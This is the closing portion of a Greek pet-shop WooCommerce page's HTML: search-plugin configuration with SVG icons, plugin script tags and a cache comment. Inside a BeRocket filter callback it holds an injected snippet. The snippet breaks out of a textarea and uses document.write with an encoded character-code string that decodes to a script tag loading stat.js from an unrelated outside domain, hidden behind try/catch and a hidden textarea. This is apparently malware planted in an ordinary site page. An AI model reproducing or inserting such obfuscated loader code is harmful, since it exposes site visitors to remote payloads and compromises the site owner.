t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-21 12:53:18. It took 224 queries executed in 1,343 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->